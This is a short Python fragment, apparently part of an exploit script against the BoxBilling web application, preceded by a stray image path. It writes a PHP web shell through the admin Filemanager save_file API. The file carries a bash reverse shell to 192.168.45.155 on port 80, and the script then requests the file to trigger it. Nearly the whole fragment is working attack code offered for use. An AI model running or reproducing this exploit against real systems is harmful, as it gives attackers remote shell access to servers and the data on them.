 def box_billing_rce_exploit(self):
try:
rce_php_payload = """<%3fphp+exec("/bin/bash+-c+'bash+-i+>%26+/dev/tcp/192.168.45.155/80+0>%261'")%3b%3f>"""
new_payload_file = "new_exploit.php"
request_headers = {
"Content-Type":  "application/x-www-form-urlencoded"
}
data = {
"order_id": 1,
"path": new_payload_file,
"data": rce_php_payload
}
self.session.post(
self.url + "/index.php?_url=/api/admin/Filemanager/save_file",
headers=request_headers,
data=data
)
log.success("Payload saved successfully")
log.success("Getting Shell")
requests.get(self.url + "/" + new_payload_file)
exit(0)
except KeyboardInterrupt:
log.success("Exiting..")